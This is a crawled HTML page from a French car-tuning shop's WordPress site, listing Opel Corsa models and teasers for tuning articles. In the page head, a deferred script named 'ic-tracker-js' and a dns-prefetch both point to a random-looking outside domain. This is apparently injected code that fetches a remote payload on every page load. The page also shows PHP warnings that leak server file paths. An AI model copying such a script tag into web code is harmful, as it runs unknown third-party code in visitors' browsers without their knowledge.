

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crtune.com/cat/reprogrammation/opel/opel-corsa/
body_size: 11055
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124879493-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-124879493-1');
    </script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.crtune.com/xmlrpc.php">

    <!-- BOOTSTRAP -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">


    <!--[if lt IE 9]>
    <script src="https://www.crtune.com/wp-content/themes/crtune/js/html5.js"></script>
    <![endif]-->
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Corsa &#8211; CR Tune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CR Tune &raquo; Feed" href="https://www.crtune.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CR Tune &raquo; Comments Feed" href="https://www.crtune.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CR Tune &raquo; Corsa Category Feed" href="https://www.crtune.com/cat/reprogrammation/opel/opel-corsa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.crtune.com/wp-content/themes/crtune/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.crtune.com/wp-content/themes/crtune/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.crtune.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769390315" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.crtune.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crtune.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.crtune.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crtune.com/wp-json/wp/v2/categories/3412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crtune.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

    <link rel="stylesheet" href="/wp-content/themes/crtune/css/lightbox.css?ver=0.1.1" />
    <link rel="stylesheet" href="/wp-content/themes/crtune/css/font-awesome.css?ver=0.1.1" />


    <link rel="stylesheet" href="/wp-content/themes/crtune/css/style-overwrite.css?ver=0.1.1" />
    <link rel="stylesheet" href="/wp-content/themes/crtune/css/style-mobile.css?ver=0.1.1" />
    <link rel="stylesheet" href="/wp-content/themes/crtune/css/style-pc.css?ver=0.1.1" />

    <style type="text/css">
    /* Highlight the "Reprogramation" menu item while on home page */
        </style>



    <script src="/wp-content/themes/crtune/js/lightbox.min.js?ver=0.1.1"></script>
    <script type="text/javascript">
    lightbox.option({
        'imageFadeDuration': 200,
        'fadeDuration': 200,
        'resizeDuration': 200,
        'wrapAround': true,
        'disableScrolling': 1,
        'fitImagesInViewport': true
    });
    </script>

        <meta property="og:url" content="https://www.crtune.com/cat/reprogrammation/opel/opel-corsa/" />
    <meta property="og:title" content="Corsa &#8211; CR Tune" />
    <meta property="og:image" content="https://www.crtune.com/wp-content/uploads/20220407_135220-825x510.jpg" />
    <meta property="og:type" content="website" />
    
    <meta name="google-site-verification" content="cG5O-pQiifTSuiIEAmMNS6oXFBBWXv3f4Lpz2c9a81o" />

</head>

<body class="archive category category-opel-corsa category-3412 wp-custom-logo wp-theme-crtune">


    <!-- Header -->
    <div id="crtune-header">
        <div class="big-bkg d-flex px-5">


            <!-- LOGO -->
            <!-- <div id="main-logo" class="col-md-4 col-sm-4 col-xs-10"> -->
            <div id="main-logo" class="flex-grow-1">
                <a href="https://www.crtune.com/" class="custom-logo-link" rel="home"><img width="248" height="124" src="https://www.crtune.com/wp-content/uploads/cropped-crtunelogo-700x350-1.png" class="custom-logo" alt="CR Tune" decoding="async" /></a>            </div>
            <!-- LOGO END -->

            <!-- Menu and breadcrumbs -->
            <!-- <div id="crtune-menus" class="site col-md-8 col-sm-8 col-xs-2"> -->
            <div id="crtune-menus" class="pt-5">

                <div class="menu-mainmenu-container">
                    <div class="mobile-menu pull-right">
                        <i class="fa fa-bars fa-5x"></i>
                    </div>

                    <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-5368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5368"><a target="_blank" href="http://shop.crtune.com/">Boutique</a></li>
<li id="menu-item-5502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5502"><a href="https://www.crtune.com/cat/nos-services/">Nos Services</a></li>
<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-5380"><a href="https://www.crtune.com/cat/reprogrammation/">Reprogrammation</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5379"><a href="https://www.crtune.com/cat/realisations/">Realisations</a></li>
<li id="menu-item-5367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5367"><a href="https://www.crtune.com/contacts/">Contacts</a></li>
</ul></div>                </div>


            </div>
        </div>
        <!-- Menu and breadcrumbs END -->
    </div>
    <!-- Header  END -->

    <div id="page" class="hfeed site">


        <div id="content" class="site-content">

<main id="main" class="site-main" role="main">
    <header class="entry-header">

        <h1>
            <div class="carLogo tight">
                <img src="/wp-content/uploads/Opel.png" />
                </span>
            </div>
            Opel
        </h1>
        <div id="crtune-breadcrumbs">
            <ul><li ><a href="https://www.crtune.com/cat/reprogrammation/">Véhicule</a></li><li ><a href="https://www.crtune.com/cat/reprogrammation/opel/">Opel</a></li><li class="current-menu-item"><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-corsa/">Corsa</a></li></ul>        </div>
    </header>
    <div class="cover-background cover-padding"
        style="background-image: url('https://www.crtune.com/wp-content/uploads/opel.jpg')">
                <div style="width:auto"
            class="tile-container brand-list d-none d-sm-inline-block">
            <header>
            </header>
            <section class="content">
                <ul>
                    <li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-adam/">Adam</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-agila/">Agila</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-antara/">Antara</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-astra/">Astra</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-cascada/">Cascada</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-combo/">Combo</a></li><li class="selected" ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-corsa/">Corsa</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-crossland-x/">Crossland X</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-grandland/">Grandland</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-grandland-x/">Grandland X</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-gt/">GT</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-insignia-insignia-grand-sport/">Insignia / Insignia Grand Sport</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-meriva/">Meriva</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-mokka/">Mokka</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-movano/">Movano</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-signum/">Signum</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-tigra/">Tigra</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-vectra/">Vectra</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-vivaro/">Vivaro</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-zafira/">Zafira</a></li><li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-zafira-life/">Zafira Life</a></li>                </ul>
            </section>
            <footer></footer>
        </div>
        

                <div style="width:auto"
            class="tile-container brand-list ">
            <header>
            </header>
            <section class="content">
                <ul>
                    <br />
<b>Warning</b>:  Undefined array key 3 in <b>/home/www/crtune.com/wp-content/themes/crtune/archive.php</b> on line <b>114</b><br />
<br />
<b>Warning</b>:  Attempt to read property "name" on null in <b>/home/www/crtune.com/wp-content/themes/crtune/archive.php</b> on line <b>114</b><br />
<li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-corsa/opel-corsa-d-2006-2014/">D 2006 2014</a></li><br />
<b>Warning</b>:  Undefined array key 3 in <b>/home/www/crtune.com/wp-content/themes/crtune/archive.php</b> on line <b>114</b><br />
<br />
<b>Warning</b>:  Attempt to read property "name" on null in <b>/home/www/crtune.com/wp-content/themes/crtune/archive.php</b> on line <b>114</b><br />
<li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-corsa/opel-corsa-e-2014-2019/">E 2014 2019</a></li><br />
<b>Warning</b>:  Undefined array key 3 in <b>/home/www/crtune.com/wp-content/themes/crtune/archive.php</b> on line <b>114</b><br />
<br />
<b>Warning</b>:  Attempt to read property "name" on null in <b>/home/www/crtune.com/wp-content/themes/crtune/archive.php</b> on line <b>114</b><br />
<li  ><a href="https://www.crtune.com/cat/reprogrammation/opel/opel-corsa/opel-corsa-f-2019/">F 2019 ...</a></li>                </ul>
            </section>
            <footer></footer>
        </div>
        
            </div>
    <!-- Latest realisations -->
    <h2>Latest realisations</h2>


    <div class="tile-container">
        <header></header>
        <section class="content page-realisations">
            
                    <article class='post'>
                      <a href='https://www.crtune.com/test-du-boitier-link-350z-plugin-ecu/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210309_172533-1-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Test du boitier LINK 350Z Plugin ECU'>Test du boitier LINK 350Z Plugin ECU</span>
                            <span class='content'>
                            Calculateur Programmable plug and play (spécifique) Nissan 350Z











Le boitier arrive sans le support, Il faudra récupérer celui du boitier d'origine







Avant d'installer le calculateur dans la voiture, nous allons connecter le harness d'extension afin d'envoyer l'information de la large bande dans le boitier 







La sortie 0-5V de l'afr sera connectée sur l'entrée AN Volt 8 et GndAN pour Analogique, et Volt car l'information est une tension (Pas une résistance variable d'un capteur de pression ou de température 







Il est temps de brancher le boitier sur le vehicule ( ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/preparation-honda-civic-type-r-fk8/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210312_190821-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Préparation Honda Civic Type R FK2'>Préparation Honda Civic Type R FK2</span>
                            <span class='content'>
                            Préparation Stage 2 sur Honda Civic Type R FK2 2017







Pose échangeur Airtec + Downpipe Décata TegiwaCes différentes pièces se montent très bien une fois les passages de roues et l'imposant fond plat déposé. 







L'échangeur massif demande une légere découpe du plastique inferieur, negénant en rien la structure ou le fonctionnement du fond plat. 







Une reprogrammation Stage 2 est faite sur le calculateur d'origine. Une alternative économique au passage sur Hondata FlashproFK2 / Fk8.











La Civic développe d'origine 310cv et 400Nn , Une fois reprogrammé et les  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/lotus-hot-purpple/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210113_152849.2-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Lotus Hot Purpple'>Lotus Hot Purpple</span>
                            <span class='content'>
                            Une lotus Elise S1 aux performances délirantes, Monté avec un moteur Honda K20A2 de 200cv , le propriétaire a ajouté un compresseur Rotrex avec un Kit TTS performance .  La puissance n'étant "que" de 300cv, David a décidé de fiabiliser et d'augmenter la puissance de son moteur: un watercooler a été ajouté.



300Cv sans échangeurLa lotus équipée d'un Hondata Kpro et d'une large bande pour le réglage 



Avantages et inconvénients d'un watercooler sur un moteur compressé:



Un refroidissement plus efficace: La capacité calorifique de l'eau est bien plus importante que celle de ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/preparation-nissan-240z/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210225_155856-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Préparation Nissan 240Z SR20DET'>Préparation Nissan 240Z SR20DET</span>
                            <span class='content'>
                            Nous avons réceptionné cette magnifique datsun 240z avec un claquement moteur qui indiquait vraisemblablement un probleme de cousinets de bielles. Nous avons donc déposé cet ensemble moteur boite extrait d'une Nissan S13 avec SR20DET . 











Nous avons remplacé le vilebrequin ainsi que la bielle abimée. Les cylindres étant en bon état, nous avons juste procédé à un déglaçage et au remplacement de la segmentation, ainsi que la pompe à huile, Joint de culasse HKS, les joints de queue de soupapes OEM. Une paire d'arbres a cames HKS est ajoutée ainsi qu'un turbo GARETT  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/les-capteurs-moteurs/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/capteur-came-1-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Les capteurs Moteurs'>Les capteurs Moteurs</span>
                            <span class='content'>
                            Pour les anciens moteurs avec carburateur et système d'allumage avec distributeurs , pas besoin de capteurs. Pour tous les moteurs avec calculateur d'injection, il faut plusieurs capteurs .



Les capteurs de positions; Capteurs de positions Cames et vilbrequin, Papillon, pedale.Les capteurs de température; Eau, huile, échappement, air d'admissionDébimetre (air)Les capteurs de pression; suralimentation, essence, huile, Capteurs de vitesse (boite ou roues) 







Les Capteurs de position.









Les capteurs de position sont indispensables à une gestion électronique. C'est avec ces  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/test-de-la-large-band-aem-x-series-30-0300/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/02-1-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Test de la large Band AEM X-Series 30-0300'>Test de la large Band AEM X-Series 30-0300</span>
                            <span class='content'>
                            J'ai testé pour vous la large bande X-Series de chez AEM . Dans le colis, nous trouvons tout ce que nous pouvons attendre pour un afficheur de ce genre, sauf peut être un support Type POD pour l'installer sans faire de trous dans le Tableau de bord :D




https://www.youtube.com/embed/KAVwZKm-JiU








Au Déballage nous trouvons , l'afficheur très fin et très léger , le faisceau de câbles pour alimenter la sonde , le cable pour la sonde AFR et bien sur la sonde. 











Elle est d'utilisation très simple , 2 boutons en façade , mode et select. Il y a différentes fonctions  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/le-lexique-de-la-reprogrammation-moteur/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/lexique-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Le lexique de la reprogrammation Moteur'>Le lexique de la reprogrammation Moteur</span>
                            <span class='content'>
                            La plupart des logiciels de reprogrammation sont en anglais, voici une traduction en Français des principaux termes employés dans le cadre d'une gestion moteur.
Vous pouvez utiliser la fonction Ctrl + F pour rechercher un terme&nbsp;
N'hésitez pas à commenter si un terme vous semble mal traduit ou manquant, au plaisir de lire votre retour sur cet article






NOMTERME COMPLETTRADUCTIONVALEURS ATTENDUESIATIntake air temperaturetemperature d'air d'admissiontemp ex. pour atmo -30- 80°C moteurs suralsECT/CTSengine coolant temperaturetemperature ldr moteurtemp ex. a froid 80-100°C a  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
